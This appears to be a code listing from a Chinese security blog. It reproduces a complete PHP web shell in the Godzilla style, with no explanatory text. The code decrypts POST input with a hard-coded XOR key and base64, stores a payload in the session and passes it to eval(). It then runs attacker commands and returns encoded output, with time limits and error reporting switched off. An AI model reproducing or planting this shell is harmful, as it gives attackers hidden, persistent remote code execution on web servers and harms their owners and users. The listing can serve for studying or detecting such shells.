 1 <?php
2 session_start();
3 @set_time_limit(0);
4 @error_reporting(0);
5 function E($D,$K){
6 for($i=0;$i<strlen($D);$i++) {
7 $D[$i] = $D[$i]^$K[$i+1&15];
8 }
9 return $D;
10 }
11 function Q($D){
12 return base64_encode($D);
13 }
14 function O($D){
15 return base64_decode($D);
16 }
17 $P='pass';
18 $V='payload';
19 $T='3c6e0b8a9c15224a';
20 if (isset($_POST[$P])){
21 $F=O(E(O($_POST[$P]),$T));
22 if (isset($_SESSION[$V])){
23 $L=$_SESSION[$V];
24 $A=explode('|',$L);
25 class C{public function nvoke($p) {eval($p."");}}
26 $R=new C();
27 $R->nvoke($A[0]);
28 echo substr(md5($P.$T),0,16);
29 echo Q(E(@run($F),$T));
30 echo substr(md5($P.$T),16);
31 }else{
32 $_SESSION[$V]=$F;
33 }
34 }
潇湘信安